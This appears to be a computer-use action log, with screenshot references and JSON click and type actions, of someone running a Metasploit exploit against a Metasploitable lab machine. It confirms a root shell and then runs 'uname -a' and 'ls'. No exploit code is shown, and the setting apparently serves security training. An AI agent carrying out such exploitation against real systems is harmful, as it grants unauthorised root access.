
Run exploit and scroll to confirm command shell session 1 opened as root
{"action": "left_click_drag", "start_coordinate": [653, 102], "coordinate": [594, 94]}

{"action": "type", "text": "exploit"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Try top, clear the screen, then run uname -r showing kernel 2.6.24-16-server
{"action": "type", "text": "t"}

{"action": "type", "text": "op"}

{"action": "type", "text": "clear"}

{"action": "type", "text": "uname r"}

Run 'uname -a', identifying Linux metasploitable 2.6.24-16-server i686
{"action": "type", "text": "uname -a"}
{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [617, 380]}
